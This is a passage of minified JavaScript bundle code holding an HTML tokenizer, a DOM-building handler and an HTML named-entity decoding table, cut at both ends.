_state"),this._state),this._index++}this._cleanup()},mt.prototype.pause=function(){this._running=!1},mt.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},mt.prototype.end=function(t){this._ended&&this._cbs.onerror(Error(".end() after done!")),t&&this.write(t),this._ended=!0,this._running&&this._finish()},mt.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},mt.prototype._handleTrailingData=function(){var t=this._buffer.substr(this._sectionStart);this._state===M||this._state===B||this._state===P?this._cbs.oncdata(t):this._state===T||this._state===L||this._state===k?this._cbs.oncomment(t):this._state!==at||this._xmlMode?this._state!==ot||this._xmlMode?this._state!==ct||this._xmlMode?this._state!==u&&this._state!==g&&this._state!==_&&this._state!==b&&this._state!==m&&this._state!==v&&this._state!==y&&this._state!==w&&this._state!==d&&this._cbs.ontext(t):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},mt.prototype.reset=function(){mt.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},mt.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},mt.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},mt.prototype._emitToken=function(t){this._cbs[t](this._getSection()),this._sectionStart=-1},mt.prototype._emitPartial=function(t){this._baseState!==c?this._cbs.onattribdata(t):this._cbs.ontext(t)}},101:function(t,e,r){var i=r(102),n=/\s+/g,s=r(103),a=r(310);function o(t,e,r){"object"==typeof t?(r=e,e=t,t=null):"function"==typeof e&&(r=e,e=c),this._callback=t,this._options=e||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};o.prototype.onparserinit=function(t){this._parser=t},o.prototype.onreset=function(){o.call(this,this._callback,this._options,this._elementCB)},o.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},o.prototype._handleCallback=o.prototype.onerror=function(t){if("function"==typeof this._callback)this._callback(t,this.dom);else if(t)throw t},o.prototype.onclosetag=function(){var t=this._tagStack.pop();this._options.withEndIndices&&t&&(t.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(t)},o.prototype._createDomElement=function(t){if(!this._options.withDomLvl1)return t;var e;for(var r in e="tag"===t.type?Object.create(a):Object.create(s),t)t.hasOwnProperty(r)&&(e[r]=t[r]);return e},o.prototype._addDomElement=function(t){var e=this._tagStack[this._tagStack.length-1],r=e?e.children:this.dom,i=r[r.length-1];t.next=null,this._options.withStartIndices&&(t.startIndex=this._parser.startIndex),this._options.withEndIndices&&(t.endIndex=this._parser.endIndex),i?(t.prev=i,i.next=t):t.prev=null,r.push(t),t.parent=e||null},o.prototype.onopentag=function(t,e){var r={type:"script"===t?i.Script:"style"===t?i.Style:i.Tag,name:t,attribs:e,children:[]},n=this._createDomElement(r);this._addDomElement(n),this._tagStack.push(n)},o.prototype.ontext=function(t){var e,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(e=this.dom[this.dom.length-1]).type===i.Text)r?e.data=(e.data+t).replace(n," "):e.data+=t;else if(this._tagStack.length&&(e=this._tagStack[this._tagStack.length-1])&&(e=e.children[e.children.length-1])&&e.type===i.Text)r?e.data=(e.data+t).replace(n," "):e.data+=t;else{r&&(t=t.replace(n," "));var s=this._createDomElement({data:t,type:i.Text});this._addDomElement(s)}},o.prototype.oncomment=function(t){var e=this._tagStack[this._tagStack.length-1];if(e&&e.type===i.Comment)e.data+=t;else{var r={data:t,type:i.Comment},n=this._createDomElement(r);this._addDomElement(n),this._tagStack.push(n)}},o.prototype.oncdatastart=function(){var t={children:[{data:"",type:i.Text}],type:i.CDATA},e=this._createDomElement(t);this._addDomElement(e),this._tagStack.push(e)},o.prototype.oncommentend=o.prototype.oncdataend=function(){this._tagStack.pop()},o.prototype.onprocessinginstruction=function(t,e){var r=this._createDomElement({name:t,data:e,type:i.Directive});this._addDomElement(r)},t.exports=o},102:function(t,e){t.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(t){return"tag"===t.type||"script"===t.type||"style"===t.type}}},103:function(t,e){var r=t.exports={get firstChild(){var t=this.children;return t&&t[0]||null},get lastChild(){var t=this.children;return t&&t[t.length-1]||null},get nodeType(){return n[this.type]||n.element}},i={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(i).forEach((function(t){var e=i[t];Object.defineProperty(r,t,{get:function(){return this[e]||null},set:function(t){return this[e]=t,t}})}))},104:function(t,e,r){var i=t.exports;[r(312),r(320),r(321),r(322),r(323),r(324)].forEach((function(t){Object.keys(t).forEach((function(e){i[e]=t[e].bind(i)}))}))},105:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.decodeHTML=e.decodeHTMLStrict=e.decodeXML=void 0;var n=i(r(106)),s=i(r(316)),a=i(r(107)),o=i(r(317)),c=/&(?:[a-zA-Z0-9]+|#[xX][\da-fA-F]+|#\d+);/g;function l(t){var e=p(t);return function(t){return String(t).replace(c,e)}}e.decodeXML=l(a.default),e.decodeHTMLStrict=l(n.default);var u=function(t,e){return t<e?1:-1};function p(t){return function(e){if("#"===e.charAt(1)){var r=e.charAt(2);return"X"===r||"x"===r?o.default(parseInt(e.substr(3),16)):o.default(parseInt(e.substr(2),10))}return t[e.slice(1,-1)]||e}}e.decodeHTML=function(){for(var t=Object.keys(s.default).sort(u),e=Object.keys(n.default).sort(u),r=0,i=0;r<e.length;r++)t[i]===e[r]?(e[r]+=";?",i++):e[r]+=";";var a=new RegExp("&(?:"+e.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),o=p(n.default);function c(t){return";"!==t.substr(-1)&&(t+=";"),o(t)}return function(t){return String(t).replace(a,c)}}()},106:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotR